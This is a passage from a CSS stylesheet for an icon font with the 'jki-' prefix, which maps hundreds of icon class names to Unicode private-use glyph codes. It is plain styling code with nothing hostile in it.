.jki-volume-1-line:before {
	content: "\f019";
}

.jki-volume-2-line:before {
	content: "\f01a";
}

.jki-volume-line:before {
	content: "\f01b";
}

.jki-volume-x-line:before {
	content: "\f01c";
}

.jki-watch-line:before {
	content: "\f01d";
}

.jki-wifi-line:before {
	content: "\f01e";
}

.jki-wifi-off-line:before {
	content: "\f01f";
}

.jki-wind-line:before {
	content: "\f020";
}

.jki-x-circle-line:before {
	content: "\f021";
}

.jki-x-line:before {
	content: "\f022";
}

.jki-x-octagon-line:before {
	content: "\f023";
}

.jki-x-square-line:before {
	content: "\f024";
}

.jki-youtube-line:before {
	content: "\f025";
}

.jki-zap-line:before {
	content: "\f026";
}

.jki-zap-off-line:before {
	content: "\f027";
}

.jki-zoom-in-line:before {
	content: "\f028";
}

.jki-zoom-out-line:before {
	content: "\f029";
}

.jki-jeg-kit-logo:before {
  content: "\f030";
}

.jki-jeg-kit-logo-solid:before {
  content: "\f031";
}

.jki-home-light::before {
	content: "\f800"
}

.jki-apartment1-light::before {
	content: "\f801"
}

.jki-pencil-light::before {
	content: "\f802"
}

.jki-magic-wand-light::before {
	content: "\f803"
}

.jki-drop-light::before {
	content: "\f804"
}

.jki-lighter-light::before {
	content: "\f805"
}

.jki-poop-light::before {
	content: "\f806"
}

.jki-sun-light::before {
	content: "\f807"
}

.jki-moon-light::before {
	content: "\f808"
}

.jki-cloud1-light::before {
	content: "\f809"
}

.jki-cloud-upload-light::before {
	content: "\f80a"
}

.jki-cloud-download-light::before {
	content: "\f80b"
}

.jki-cloud-sync-light::before {
	content: "\f80c"
}

.jki-cloud-check-light::before {
	content: "\f80d"
}

.jki-database1-light::before {
	content: "\f80e"
}

.jki-lock-light::before {
	content: "\f80f"
}

.jki-cog-light::before {
	content: "\f810"
}

.jki-trash-light::before {
	content: "\f811"
}

.jki-dice-light::before {
	content: "\f812"
}

.jki-heart1-light::before {
	content: "\f813"
}

.jki-star1-light::before {
	content: "\f814"
}

.jki-star-half-light::before {
	content: "\f815"
}

.jki-star-empty-light::before {
	content: "\f816"
}

.jki-flag-light::before {
	content: "\f817"
}

.jki-envelope1-light::before {
	content: "\f818"
}

.jki-paperclip-light::before {
	content: "\f819"
}

.jki-inbox-light::before {
	content: "\f81a"
}

.jki-eye-light::before {
	content: "\f81b"
}

.jki-printer-light::before {
	content: "\f81c"
}

.jki-file-empty-light::before {
	content: "\f81d"
}

.jki-file-add-light::before {
	content: "\f81e"
}

.jki-enter-light::before {
	content: "\f81f"
}

.jki-exit-light::before {
	content: "\f820"
}

.jki-graduation-hat-light::before {
	content: "\f821"
}

.jki-license-light::before {
	content: "\f822"
}

.jki-music-note-light::before {
	content: "\f823"
}

.jki-film-play-light::before {
	content: "\f824"
}

.jki-camera-video-light::before {
	content: "\f825"
}

.jki-camera-light::before {
	content: "\f826"
}

.jki-picture-light::before {
	content: "\f827"
}

.jki-book-light::before {
	content: "\f828"
}

.jki-bookmark-light::before {
	content: "\f829"
}

.jki-user-light::before {
	content: "\f82a"
}

.jki-users-light::before {
	content: "\f82b"
}

.jki-shirt-light::before {
	content: "\f82c"
}

.jki-store-light::before {
	content: "\f82d"
}

.jki-cart2-light::before {
	content: "\f82e"
}

.jki-tag-light::before {
	content: "\f82f"
}

.jki-phone-handset-light::before {
	content: "\f830"
}

.jki-phone-light::before {
	content: "\f831"
}

.jki-pushpin-light::before {
	content: "\f832"
}

.jki-map-marker-light::before {
	content: "\f833"
}

.jki-map-light::before {
	content: "\f834"
}

.jki-location-light::before {
	content: "\f835"
}

.jki-calendar-full-light::before {
	content: "\f836"
}

.jki-keyboard-light::before {
	content: "\f837"
}

.jki-spell-check-light::before {
	content: "\f838"
}

.jki-screen-light::before {
	content: "\f839"
}

.jki-smartphone-light::before {
	content: "\f83a"
}

.jki-tablet-light::before {
	content: "\f83b"
}

.jki-laptop-light::before {
	content: "\f83c"
}

.jki-laptop-phone-light::before {
	content: "\f83d"
}

.jki-power-switch-light::before {
	content: "\f83e"
}

.jki-bubble-light::before {
	content: "\f83f"
}

.jki-heart-pulse-light::before {
	content: "\f840"
}

.jki-construction-light::before {
	content: "\f841"
}

.jki-pie-chart-light::before {
	content: "\f842"
}

.jki-chart-bars-light::before {
	content: "\f843"
}

.jki-gift1-light::before {
	content: "\f844"
}

.jki-diamond1-light::before {
	content: "\f845"
}

.jki-dinner-light::before {
	content: "\f847"
}

.jki-coffee-cup-light::before {
	content: "\f848"
}

.jki-leaf-light::before {
	content: "\f849"
}

.jki-paw-light::before {
	content: "\f84a"
}

.jki-rocket-light::before {
	content: "\f84b"
}

.jki-briefcase-light::before {
	content: "\f84c"
}

.jki-bus-light::before {
	content: "\f84d"
}

.jki-car1-light::before {
	content: "\f84e"
}

.jki-train-light::before {
	content: "\f84f"
}

.jki-bicycle-light::before {
	content: "\f850"
}

.jki-wheelchair-light::before {
	content: "\f851"
}

.jki-select-light::before {
	content: "\f852"
}

.jki-earth-light::before {
	content: "\f853"
}

.jki-smile-light::before {
	content: "\f854"
}

.jki-sad-light::before {
	content: "\f855"
}

.jki-neutral-light::before {
	content: "\f856"
}

.jki-mustache-light::before {
	content: "\f857"
}

.jki-alarm-light::before {
	content: "\f858"
}

.jki-bullhorn-light::before {
	content: "\f859"
}

.jki-volume-high-light::before {
	content: "\f85a"
}

.jki-volume-medium-light::before {
	content: "\f85b"
}

.jki-volume-low-light::before {
	content: "\f85c"
}

.jki-volume-light::before {
	content: "\f85d"
}

.jki-mic-light::before {
	content: "\f85e"
}

.jki-hourglass-light::before {
	content: "\f85f"
}

.jki-undo-light::before {
	content: "\f860"
}

.jki-redo-light::before {
	content: "\f861"
}

.jki-sync-light::before {
	content: "\f862"
}

.jki-history-light::before {
	content: "\f863"
}

.jki-clock1-light::before {
	content: "\f864"
}

.jki-download-light::before {
	content: "\f865"
}

.jki-upload-light::before {
	content: "\f866"
}

.jki-enter-down-light::before {
	content: "\f867"
}

.jki-exit-up-light::before {
	content: "\f868"
}

.jki-bug-light::before {
	content: "\f869"
}

.jki-code-light::before {
	content: "\f86a"
}

.jki-link-light::before {
	content: "\f86b"
}

.jki-unlink-light::before {
	content: "\f86c"
}

.jki-thumbs-up-light::before {
	content: "\f86d"
}

.jki-thumbs-down-light::before {
	content: "\f86e"
}

.jki-magnifier-light::before {
	content: "\f86f"
}

.jki-cross-light::before {
	content: "\f870"
}

.jki-chevron-up-light::before {
	content: "\f873"
}

.jki-chevron-down-light::before {
	content: "\f874"
}

.jki-chevron-left-light::before {
	content: "\f875"
}

.jki-chevron-right-light::before {
	content: "\f876"
}

.jki-arrow-up-light::before {
	content: "\f877"
}

.jki-arrow-down-light::before {
	content: "\f878"
}

.jki-arrow-left-light::before {
	content: "\f879"
}

.jki-arrow-right-light::before {
	content: "\f87a"
}

.jki-right-arrow-light::before {
	content: "\f9c5"
}

.jki-left-arrow-light::before {
	content: "\f94a"
}

.jki-download-arrow-light::before {
	content: "\f94b"
}

.jki-up-arrow-light::before {
	content: "\f9c3"
}

.jki-arrows-light::before {
	content: "\f9c4"
}

.jki-double-angle-pointing-to-right-light::before {
	content: "\f949"
}

.jki-double-left-chevron-light::before {
	content: "\f948"
}

.jki-left-arrow2-light::before {
	content: "\f94c"
}

.jki-right-arrow2-light::before {
	content: "\f94d"
}

.jki-warning-light::before {
	content: "\f87c"
}

.jki-down-arrow1-light::before {
	content: "\f994"
}

.jki-up-arrow1-light::before {
	content: "\f995"
}

.jki-right-arrow1-light::before {
	content: "\f996"
}

.jki-left-arrows-light::before {
	content: "\f997"
}

.jki-question-circle-light::before {
	content: "\f87d"
}

.jki-menu-circle-light::before {
	content: "\f87e"
}

.jki-checkmark-circle-light::before {
	content: "\f87f"
}

.jki-cross-circle-light::before {
	content: "\f880"
}

.jki-plus-circle-light::before {
	content: "\f881"
}

.jki-move-light::before {
	content: "\f87b"
}

.jki-circle-minus-light::before {
	content: "\f882"
}

.jki-arrow-up-circle-light::before {
	content: "\f883"
}

.jki-arrow-down-circle-light::before {
	content: "\f884"
}

.jki-arrow-left-circle-light::before {
	content: "\f885"
}

.jki-arrow-right-circle-light::before {
	content: "\f886"
}

.jki-chevron-up-circle-light::before {
	content: "\f887"
}

.jki-chevron-down-circle-light::before {
	content: "\f888"
}

.jki-chevron-left-circle-light::before {
	content: "\f889"
}

.jki-chevron-right-circle-light::before {
	content: "\f88a"
}

.jki-crop-light::before {
	content: "\f88b"
}

.jki-frame-expand-light::before {
	content: "\f88c"
}

.jki-frame-contract-light::before {
	content: "\f88d"
}

.jki-layers-light::before {
	content: "\f88e"
}

.jki-funnel-light::before {
	content: "\f88f"
}

.jki-text-format-light::before {
	content: "\f890"
}

.jki-text-size-light::before {
	content: "\f892"
}

.jki-bold-light::before {
	content: "\f893"
}

.jki-italic-light::before {
	content: "\f894"
}

.jki-underline-light::before {
	content: "\f895"
}

.jki-strikethrough-light::before {
	content: "\f896"
}

.jki-highlight-light::before {
	content: "\f897"
}

.jki-text-align-left-light::before {
	content: "\f898"
}

.jki-text-align-center-light::before {
	content: "\f899"
}

.jki-text-align-right-light::before {
	content: "\f89a"
}

.jki-text-align-justify-light::before {
	content: "\f89b"
}

.jki-line-spacing-light::before {
	content: "\f89c"
}

.jki-indent-increase-light::before {
	content: "\f89d"
}

.jki-indent-decrease-light::before {
	content: "\f89e"
}

.jki-page-break-light::before {
	content: "\f8a2"
}

.jki-hand-light::before {
	content: "\f8a5"
}

.jki-pointer-up-light::before {
	content: "\f8a6"
}

.jki-pointer-right-light::before {
	content: "\f8a7"
}

.jki-pointer-down-light::before {
	content: "\f8a8"
}

.jki-pointer-left-light::before {
	content: "\f8a9"
}

.jki-burger-light::before {
	content: "\f94e"
}

.jki-cakes-light::before {
	content: "\f94f"
}

.jki-cheese-light::before {
	content: "\f950"
}

.jki-drink-glass-light::before {
	content: "\f951"
}

.jki-pizza-light::before {
	content: "\f952"
}

.jki-vplay-light::before {
	content: "\f953"
}

.jki-newsletter-light::before {
	content: "\f954"
}

.jki-coins-2-light::before {
	content: "\f955"
}

.jki-commerce-2-light::before {
	content: "\f956"
}

.jki-monitor-light::before {
	content: "\f957"
}

.jki-business-light::before {
	content: "\f958"
}

.jki-graphic-2-light::before {
	content: "\f959"
}

.jki-commerce-1-light::before {
	content: "\f95a"
}

.jki-hammer-light::before {
	content: "\f95b"
}

.jki-justice-1-light::before {
	content: "\f95c"
}

.jki-line-light::before {
	content: "\f95d"
}

.jki-money-3-light::before {
	content: "\f95e"
}

.jki-commerce-light::before {
	content: "\f95f"
}

.jki-agenda-light::before {
	content: "\f960"
}

.jki-justice-light::before {
	content: "\f961"
}

.jki-technology-light::before {
	content: "\f962"
}

.jki-coins-1-light::before {
	content: "\f963"
}

.jki-bank-light::before {
	content: "\f964"
}

.jki-calculator-light::before {
	content: "\f965"
}

.jki-soundcloud-light::before {
	content: "\f966"
}

.jki-chart2-light::before {
	content: "\f967"
}

.jki-checked-light::before {
	content: "\f968"
}

.jki-clock11-light::before {
	content: "\f969"
}

.jki-comment2-light::before {
	content: "\f96a"
}

.jki-comments-light::before {
	content: "\f96b"
}

.jki-consult-light::before {
	content: "\f96c"
}

.jki-consut2-light::before {
	content: "\f96d"
}

.jki-deal-light::before {
	content: "\f96e"
}

.jki-envelope11-light::before {
	content: "\f96f"
}

.jki-folder-light::before {
	content: "\f970"
}

.jki-folder2-light::before {
	content: "\fa6a"
}

.jki-invest-light::before {
	content: "\f971"
}

.jki-loan-light::before {
	content: "\f972"
}

.jki-menu1-light::before {
	content: "\f871"
}

.jki-list1-light::before {
	content: "\f872"
}

.jki-map-marker1-light::before {
	content: "\f973"
}

.jki-mutual-fund-light::before {
	content: "\f974"
}

.jki-google-plus-light::before {
	content: "\f975"
}

.jki-phone1-light::before {
	content: "\f976"
}

.jki-pie-chart1-light::before {
	content: "\f977"
}

.jki-play-light::before {
	content: "\f978"
}

.jki-savings-light::before {
	content: "\f979"
}

.jki-search2-light::before {
	content: "\f97a"
}

.jki-tag1-light::before {
	content: "\f97b"
}

.jki-tags-light::before {
	content: "\f97c"
}

.jki-instagram1-light::before {
	content: "\f97d"
}

.jki-quote-light::before {
	content: "\f97e"
}

.jki-arrow-point-to-down-light::before {
	content: "\f97f"
}

.jki-play-button-light::before {
	content: "\f980"
}

.jki-minus-light::before {
	content: "\f981"
}

.jki-plus-light::before {
	content: "\f982"
}

.jki-tick-light::before {
	content: "\f983"
}

.jki-check-light::before {
	content: "\faaf"
}

.jki-edit-light::before {
	content: "\f984"
}

.jki-reply-light::before {
	content: "\f985"
}

.jki-cogwheel-outline-light::before {
	content: "\f986"
}

.jki-abacus-light::before {
	content: "\f987"
}

.jki-abacus1-light::before {
	content: "\f988"
}

.jki-agenda1-light::before {
	content: "\f989"
}

.jki-shopping-basket-light::before {
	content: "\f98a"
}

.jki-users1-light::before {
	content: "\f98b"
}

.jki-man-light::before {
	content: "\f98c"
}

.jki-support1-light::before {
	content: "\f98d"
}

.jki-favorites-light::before {
	content: "\f98e"
}

.jki-calendar-light::before {
	content: "\f98f"
}

.jki-paper-plane-light::before {
	content: "\f990"
}

.jki-placeholder-light::before {
	content: "\f991"
}

.jki-phone-call-light::before {
	content: "\f992"
}

.jki-contact-light::before {
	content: "\f993"
}

.jki-email-light::before {
	content: "\f998"
}

.jki-internet-light::before {
	content: "\f999"
}

.jki-quote1-light::before {
	content: "\f99a"
}

.jki-medical-light::before {
	content: "\f99b"
}

.jki-eye1-light::before {
	content: "\f99c"
}

.jki-full-screen-light::before {
	content: "\f99d"
}

.jki-tools-light::before {
	content: "\f99e"
}

.jki-pie-chart2-light::before {
	content: "\f99f"
}

.jki-diamond11-light::before {
	content: "\f9a0"
}

.jki-valentines-heart-light::before {
	content: "\f9a1"
}

.jki-like-light::before {
	content: "\f9a2"
}

.jki-team-light::before {
	content: "\f9a3"
}

.jki-tshirt-light::before {
	content: "\f9a4"
}

.jki-cancel-light::before {
	content: "\f9a5"
}

.jki-drink-light::before {
	content: "\f9a6"
}

.jki-home1-light::before {
	content: "\f9a7"
}

.jki-music-light::before {
	content: "\f9a8"
}

.jki-rich-light::before {
	content: "\f9a9"
}

.jki-brush-light::before {
	content: "\f9aa"
}

.jki-opposite-way-light::before {
	content: "\f9ab"
}

.jki-cloud-computing1-light::before {
	content: "\f9ac"
}

.jki-technology-1-light::before {
	content: "\f9ad"
}

.jki-rotate-light::before {
	content: "\f9ae"
}

.jki-medical1-light::before {
	content: "\f9af"
}

.jki-flash-1-light::before {
	content: "\f9b0"
}

.jki-flash-light::before {
	content: "\f9b1"
}

.jki-uturn-light::before {
	content: "\f9b2"
}

.jki-down-arrow-light::before {
	content: "\f9b3"
}

.jki-hours-support-light::before {
	content: "\f9b4"
}

.jki-bag-light::before {
	content: "\f9b5"
}

.jki-photo-camera-light::before {
	content: "\f9b6"
}

.jki-school-light::before {
	content: "\f9b7"
}

.jki-settings-light::before {
	content: "\f9b8"
}

.jki-smartphone1-light::before {
	content: "\f9b9"
}

.jki-technology-11-light::before {
	content: "\f9ba"
}

.jki-tool-light::before {
	content: "\f9bb"
}

.jki-business1-light::before {
	content: "\f9bc"
}

.jki-shuffle-arrow-light::before {
	content: "\f9bd"
}

.jki-van-1-light::before {
	content: "\f9be"
}

.jki-van-light::before {
	content: "\f9bf"
}

.jki-vegetables-light::before {
	content: "\f9c0"
}

.jki-women-light::before {
	content: "\f9c1"
}

.jki-vintage-light::before {
	content: "\f9c2"
}

.jki-team-1-light::before {
	content: "\f9c6"
}

.jki-team1-light::before {
	content: "\f9c7"
}

.jki-apple-light::before {
	content: "\f9c9"
}

.jki-watch-light::before {
	content: "\f9ca"
}

.jki-cogwheel-light::before {
	content: "\f9cb"
}

.jki-light-bulb-light::before {
	content: "\f9cc"
}

.jki-light-bulb-1-light::before {
	content: "\f9cd"
}

.jki-heart-shape-outline-light::before {
	content: "\f9ce"
}

.jki-online-shopping-cart-light::before {
	content: "\f9cf"
}

.jki-shopping-cart1-light::before {
	content: "\f9d0"
}

.jki-star2-light::before {
	content: "\f9d1"
}

.jki-star-1-light::before {
	content: "\f9d2"
}

.jki-favorite1-light::before {
	content: "\f9d3"
}

.jki-agenda2-light::before {
	content: "\f9d4"
}

.jki-agenda-1-light::before {
	content: "\f9d5"
}

.jki-alarm-clock-light::before {
	content: "\f9d6"
}

.jki-alarm-clock1-light::before {
	content: "\f9d7"
}

.jki-atomic-light::before {
	content: "\f9d8"
}

.jki-auction-light::before {
	content: "\f9d9"
}

.jki-balance-light::before {
	content: "\f9da"
}

.jki-balance1-light::before {
	content: "\f9db"
}

.jki-bank1-light::before {
	content: "\f9dc"
}

.jki-bar-chart-light::before {
	content: "\f9dd"
}

.jki-barrier-light::before {
	content: "\f9de"
}

.jki-battery-light::before {
	content: "\f9df"
}

.jki-battery-1-light::before {
	content: "\f9e0"
}

.jki-bell-light::before {
	content: "\f9e1"
}

.jki-bluetooth-light::before {
	content: "\f9e2"
}

.jki-book1-light::before {
	content: "\f9e3"
}

.jki-briefcase1-light::before {
	content: "\f9e4"
}

.jki-briefcase-1-light::before {
	content: "\f9e5"
}

.jki-briefcase-2-light::before {
	content: "\f9e6"
}

.jki-calculator1-light::before {
	content: "\f9e7"
}

.jki-calculator2-light::before {
	content: "\f9e8"
}

.jki-calculator-1-light::before {
	content: "\f9e9"
}

.jki-calendar1-light::before {
	content: "\f9ea"
}

.jki-calendar2-light::before {
	content: "\f9eb"
}

.jki-calendar-1-light::before {
	content: "\f9ec"
}

.jki-calendar-page-empty-light::before {
	content: "\faac"
}

.jki-calendar3-light::before {
	content: "\fb9c"
}

.jki-car11-light::before {
	content: "\f9ed"
}

.jki-carrier-light::before {
	content: "\f9ee"
}

.jki-cash-light::before {
	content: "\f9ef"
}

.jki-chat-light::before {
	content: "\f9f0"
}

.jki-chat-1-light::before {
	content: "\f9f1"
}

.jki-checked1-light::before {
	content: "\f9f2"
}

.jki-clip-light::before {
	content: "\f9f3"
}

.jki-clip1-light::before {
	content: "\f9f4"
}

.jki-clipboard1-light::before {
	content: "\f9f5"
}

.jki-clipboard11-light::before {
	content: "\f9f6"
}

.jki-clock2-light::before {
	content: "\f9f7"
}

.jki-clock-1-light::before {
	content: "\f9f8"
}

.jki-cloud11-light::before {
	content: "\f9f9"
}

.jki-cloud-computing11-light::before {
	content: "\f9fa"
}

.jki-cloud-computing-1-light::before {
	content: "\f9fb"
}

.jki-cogwheel1-light::before {
	content: "\f9fc"
}

.jki-coins1-light::before {
	content: "\f9fd"
}

.jki-compass-light::before {
	content: "\f9fe"
}

.jki-contract-light::before {
	content: "\f9ff"
}

.jki-conversation-light::before {
	content: "\fa00"
}

.jki-crane1-light::before {
	content: "\fa01"
}

.jki-crane-2-light::before {
	content: "\fa02"
}

.jki-credit-card-light::before {
	content: "\fa03"
}

.jki-credit-card1-light::before {
	content: "\fa04"
}

.jki-cursor-light::before {
	content: "\fa05"
}

.jki-customer-service-light::before {
	content: "\fa06"
}

.jki-cutlery-light::before {
	content: "\fa07"
}

.jki-dart-board-light::before {
	content: "\fa08"
}

.jki-decision-making-light::before {
	content: "\fa09"
}

.jki-desk-chair-light::before {
	content: "\fa0a"
}

.jki-desk-lamp-light::before {
	content: "\fa0b"
}

.jki-diamond2-light::before {
	content: "\fa0c"
}

.jki-direction-light::before {
	content: "\fa0d"
}

.jki-document-light::before {
	content: "\fa0e"
}

.jki-dollar-bill-light::before {
	content: "\fa0f"
}

.jki-download1-light::before {
	content: "\fa10"
}

.jki-edit1-light::before {
	content: "\fa11"
}

.jki-email1-light::before {
	content: "\fa12"
}

.jki-envelope2-light::before {
	content: "\fa13"
}

.jki-envelope3-light::before {
	content: "\fa14"
}

.jki-eraser-light::before {
	content: "\fa15"
}

.jki-eye2-light::before {
	content: "\fa16"
}

.jki-factory-light::before {
	content: "\fa17"
}

.jki-fast-forward-light::before {
	content: "\fa18"
}

.jki-favorites1-light::before {
	content: "\fa19"
}

.jki-file-light::before {
	content: "\fa1a"
}

.jki-file-1-light::before {
	content: "\fa1b"
}

.jki-file-2-light::before {
	content: "\fa1c"
}

.jki-file-3-light::before {
	content: "\fa1d"
}

.jki-filter-light::before {
	content: "\fa1e"
}

.jki-finance-book-light::before {
	content: "\fa1f"
}

.jki-flag1-light::before {
	content: "\fa20"
}

.jki-folder1-light::before {
	content: "\fa21"
}

.jki-folder-1-light::before {
	content: "\fa22"
}

.jki-folders-light::before {
	content: "\fa23"
}

.jki-folders1-light::before {
	content: "\fa24"
}

.jki-gamepad-light::before {
	content: "\fa25"
}

.jki-gift11-light::before {
	content: "\fa26"
}

.jki-growth-light::before {
	content: "\fa27"
}

.jki-heart11-light::before {
	content: "\fa28"
}

.jki-home2-light::before {
	content: "\fa29"
}

.jki-house-light::before {
	content: "\fa2a"
}

.jki-house-1-light::before {
	content: "\fa2b"
}

.jki-house-2-light::before {
	content: "\fa2c"
}

.jki-id-card-light::before {
	content: "\fa2d"
}

.jki-id-card1-light::before {
	content: "\fa2e"
}

.jki-id-card-1-light::before {
	content: "\fa2f"
}

.jki-idea1-light::before {
	content: "\fa30"
}

.jki-image-light::before {
	content: "\fa31"
}

.jki-improvement-light::before {
	content: "\fa32"
}

.jki-inbox1-light::before {
	content: "\fa33"
}

.jki-information-light::before {
	content: "\fa34"
}

.jki-key-light::before {
	content: "\fa35"
}

.jki-key1-light::before {
	content: "\fa36"
}

.jki-laptop1-light::before {
	content: "\fa37"
}

.jki-layers1-light::before {
	content: "\fa38"
}

.jki-light-bulb1-light::before {
	content: "\fa39"
}

.jki-like1-light::before {
	content: "\fa3a"
}

.jki-line-chart1-light::before {
	content: "\fa3b"
}

.jki-mail-light::before {
	content: "\fa3c"
}

.jki-manager-light::before {
	content: "\fa3d"
}

.jki-map1-light::before {
	content: "\fa3e"
}

.jki-medal1-light::before {
	content: "\fa3f"
}

.jki-megaphone-light::before {
	content: "\fa40"
}

.jki-megaphone1-light::before {
	content: "\fa41"
}

.jki-message-light::before {
	content: "\fa42"
}

.jki-message-1-light::before {
	content: "\fa43"
}

.jki-message-2-light::before {
	content: "\fa44"
}

.jki-microphone-light::before {
	content: "\fa45"
}

.jki-money1-light::before {
	content: "\fa46"
}

.jki-money-bag1-light::before {
	content: "\fa47"
}

.jki-monitor1-light::before {
	content: "\fa48"
}

.jki-music1-light::before {
	content: "\fa49"
}

.jki-next-light::before {
	content: "\fa4a"
}

.jki-open-book1-light::before {
	content: "\fa4b"
}

.jki-padlock-light::before {
	content: "\fa4c"
}

.jki-padlock-1-light::before {
	content: "\fa4d"
}

.jki-paint-brush-light::before {
	content: "\fa4e"
}

.jki-pause-light::before {
	content: "\fa4f"
}

.jki-pen-light::before {
	content: "\fa50"
}

.jki-pencil1-light::before {
	content: "\fa51"
}

.jki-percentage-light::before {
	content: "\fa52"
}

.jki-phone-call1-light::before {
	content: "\fa53"
}

.jki-phone-call2-light::before {
	content: "\fa54"
}

.jki-photo-camera1-light::before {
	content: "\fa55"
}

.jki-pie-chart3-light::before {
	content: "\fa56"
}

.jki-pipe-light::before {
	content: "\fa57"
}

.jki-placeholder1-light::before {
	content: "\fa58"
}

.jki-placeholder2-light::before {
	content: "\fa59"
}

.jki-planet-earth-light::before {
	content: "\fa5a"
}

.jki-play-button1-light::before {
	content: "\fa5b"
}

.jki-power-button-light::before {
	content: "\fa5c"
}

.jki-presentation-light::before {
	content: "\fa5d"
}

.jki-presentation1-light::before {
	content: "\fa5e"
}

.jki-printer1-light::before {
	content: "\fa5f"
}

.jki-push-pin-light::before {
	content: "\fa60"
}

.jki-push-pin1-light::before {
	content: "\fa61"
}

.jki-refresh-light::before {
	content: "\fa62"
}

.jki-reload-light::before {
	content: "\fa63"
}

.jki-return-light::before {
	content: "\fa64"
}

.jki-rocket-ship-light::before {
	content: "\fa65"
}

.jki-rss1-light::before {
	content: "\fa66"
}

.jki-safebox-light::before {
	content: "\fa67"
}

.jki-safebox1-light::before {
	content: "\fa68"
}

.jki-settings1-light::before {
	content: "\fa69"
}

.jki-settings-2-light::before {
	content: "\fa6b"
}

.jki-sewing-machine-light::before {
	content: "\fa6c"
}

.jki-share2-light::before {
	content: "\fa6d"
}

.jki-shield1-light::before {
	content: "\fa6e"
}

.jki-shield11-light::before {
	content: "\fa6f"
}

.jki-shopping-light::before {
	content: "\fa70"
}

.jki-shopping-bag-light::before {
	content: "\fa71"
}

.jki-shopping-bag-1-light::before {
	content: "\fa72"
}

.jki-shopping-bag-2-light::before {
	content: "\fa73"
}

.jki-shopping-cart11-light::before {
	content: "\fa74"
}

.jki-shopping-cart2-light::before {
	content: "\fa75"
}

.jki-shopping-cart-1-light::before {
	content: "\fa76"
}

.jki-shopping-cart-2-light::before {
	content: "\fa77"
}

.jki-shopping-cart-3-light::before {
	content: "\fa78"
}

.jki-smartphone2-light::before {
	content: "\fa79"
}

.jki-speaker-light::before {
	content: "\fa7a"
}

.jki-speakers-light::before {
	content: "\fa7b"
}

.jki-stats-light::before {
	content: "\fa7c"
}

.jki-stats-1-light::before {
	content: "\fa7d"
}

.jki-stats-2-light::before {
	content: "\fa7e"
}

.jki-stats-3-light::before {
	content: "\fa7f"
}

.jki-stats-4-light::before {
	content: "\fa80"
}

.jki-stats-5-light::before {
	content: "\fa81"
}

.jki-stats-6-light::before {
	content: "\fa82"
}

.jki-sticky-note-light::before {
	content: "\fa83"
}

.jki-store1-light::before {
	content: "\fa84"
}

.jki-store-1-light::before {
	content: "\fa85"
}

.jki-suitcase-light::before {
	content: "\fa86"
}

.jki-suitcase-1-light::before {
	content: "\fa87"
}

.jki-tag2-light::before {
	content: "\fa88"
}

.jki-target-light::before {
	content: "\fa89"
}

.jki-team2-light::before {
	content: "\fa8a"
}

.jki-tie-light::before {
	content: "\fa8b"
}

.jki-trash1-light::before {
	content: "\fa8c"
}

.jki-trolley-light::before {
	content: "\fa8d"
}

.jki-trolley-1-light::before {
	content: "\fa8e"
}

.jki-trolley-2-light::before {
	content: "\fa8f"
}

.jki-trophy1-light::before {
	content: "\fa90"
}

.jki-truck1-light::before {
	content: "\fa91"
}

.jki-truck-1-light::before {
	content: "\fa92"
}

.jki-truck-2-light::before {
	content: "\fa93"
}

.jki-umbrella-light::before {
	content: "\fa94"
}

.jki-upload1-light::before {
	content: "\fa95"
}

.jki-user1-light::before {
	content: "\fa96"
}

.jki-user-1-light::before {
	content: "\fa97"
}

.jki-user-2-light::before {
	content: "\fa98"
}

.jki-user-3-light::before {
	content: "\fa99"
}

.jki-users2-light::before {
	content: "\fa9a"
}

.jki-video-camera-light::before {
	content: "\fa9b"
}

.jki-voucher-light::before {
	content: "\fa9c"
}

.jki-voucher-1-light::before {
	content: "\fa9d"
}

.jki-voucher-2-light::before {
	content: "\fa9e"
}

.jki-voucher-3-light::before {
	content: "\fa9f"
}

.jki-voucher-4-light::before {
	content: "\faa0"
}

.jki-wallet-light::before {
	content: "\faa1"
}

.jki-wallet1-light::before {
	content: "\faa2"
}

.jki-wifi-light::before {
	content: "\faa3"
}

.jki-worker-light::before {
	content: "\faa4"
}

.jki-zoom-in-light::before {
	content: "\faa5"
}

.jki-zoom-out-light::before {
	content: "\faa6"
}

.jki-burger-menu-light::before {
	content: "\fab8"
}

.jki-squares-light::before {
	content: "\faa7"
}

.jki-options-light::before {
	content: "\faa8"
}

.jki-apps-light::before {
	content: "\faa9"
}

.jki-menu-11-light::before {
	content: "\faaa"
}

.jki-menu11-light::before {
	content: "\faab"
}

.jki-back_up-light::before {
	content: "\faad"
}

.jki-cart11-light::before {
	content: "\faae"
}

.jki-checkmark-light::before {
	content: "\fab0"
}

.jki-dollar-light::before {
	content: "\fab1"
}

.jki-domian-light::before {
	content: "\fab2"
}

.jki-hosting1-light::before {
	content: "\fab3"
}

.jki-key2-light::before {
	content: "\fab4"
}

.jki-migration-light::before {
	content: "\fab5"
}

.jki-play1-light::before {
	content: "\fab6"
}

.jki-quote2-light::before {
	content: "\fab7"
}

.jki-api_setup-light::before {
	content: "\fab9"
}

.jki-coin-light::before {
	content: "\faba"
}

.jki-hand_shake-light::before {
	content: "\fabb"
}

.jki-idea_generate-light::before {
	content: "\fabc"
}

.jki-page_search-light::before {
	content: "\fabd"
}

.jki-pen_shape-light::before {
	content: "\fabe"
}

.jki-pencil_art-light::before {
	content: "\fabf"
}

.jki-review-light::before {
	content: "\fac0"
}

.jki-star-light::before {
	content: "\fac1"
}

.jki-timing-light::before {
	content: "\fac2"
}

.jki-trophy-light::before {
	content: "\fac3"
}

.jki-communication-light::before {
	content: "\fac4"
}

.jki-money-bag2-light::before {
	content: "\fac5"
}

.jki-dentist-light::before {
	content: "\fac6"
}

.jki-bill-light::before {
	content: "\fac7"
}

.jki-label-light::before {
	content: "\fac8"
}

.jki-money-light::before {
	content: "\fac9"
}

.jki-shield-light::before {
	content: "\faca"
}

.jki-support-light::before {
	content: "\facb"
}

.jki-one-light::before {
	content: "\facc"
}

.jki-clock-light::before {
	content: "\facd"
}

.jki-cart-light::before {
	content: "\face"
}

.jki-globe-light::before {
	content: "\facf"
}

.jki-tooth-light::before {
	content: "\fad0"
}

.jki-tooth-1-light::before {
	content: "\fad1"
}

.jki-tooth-2-light::before {
	content: "\fad2"
}

.jki-brain-light::before {
	content: "\fad3"
}

.jki-view-light::before {
	content: "\fad4"
}

.jki-doctor-light::before {
	content: "\fad5"
}

.jki-heart-light::before {
	content: "\fad6"
}

.jki-medicine-light::before {
	content: "\fad7"
}

.jki-stethoscope-light::before {
	content: "\fad8"
}

.jki-hospital-light::before {
	content: "\fad9"
}

.jki-clipboard-light::before {
	content: "\fada"
}

.jki-medicine-1-light::before {
	content: "\fadb"
}

.jki-hospital-1-light::before {
	content: "\fadc"
}

.jki-customer-support-light::before {
